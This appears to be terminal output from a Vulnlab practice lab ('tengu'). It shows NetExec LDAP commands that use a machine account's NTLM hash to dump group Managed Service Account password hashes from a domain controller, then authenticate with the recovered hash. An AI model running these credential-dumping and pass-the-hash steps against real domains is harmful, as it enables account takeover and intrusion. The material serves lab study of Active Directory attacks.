 ✘ rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main nxc ldap dc.tengu.vl -u "NODERED$" -H "d4210ee2db0c03aa3611
c9ef8a4dbf49" --gmsa
SMB 10.10.171.85 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:tengu.vl) (signing:T
rue) (SMBv1:False)
LDAPS 10.10.171.85 636 DC [+] tengu.vl\NODERED$:d4210ee2db0c03aa3611c9ef8a4dbf49
LDAPS 10.10.171.85 636 DC [*] Getting GMSA Passwords
LDAPS 10.10.171.85 636 DC Account: gMSA01$ NTLM: 9fac1a6c91b365f30fa517fac842155a
LDAPS 10.10.171.85 636 DC Account: gMSA02$ NTLM:
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main nxc ldap dc.tengu.vl -u "gMSA01$" -H "9fac1a6c91b365f30fa517f
ac842155a"
SMB 10.10.171.85 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:tengu.vl) (signing:T
rue) (SMBv1:False)
LDAP 10.10.171.85 389 DC [+] tengu.vl\gMSA01$:9fac1a6c91b365f30fa517fac842155a
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main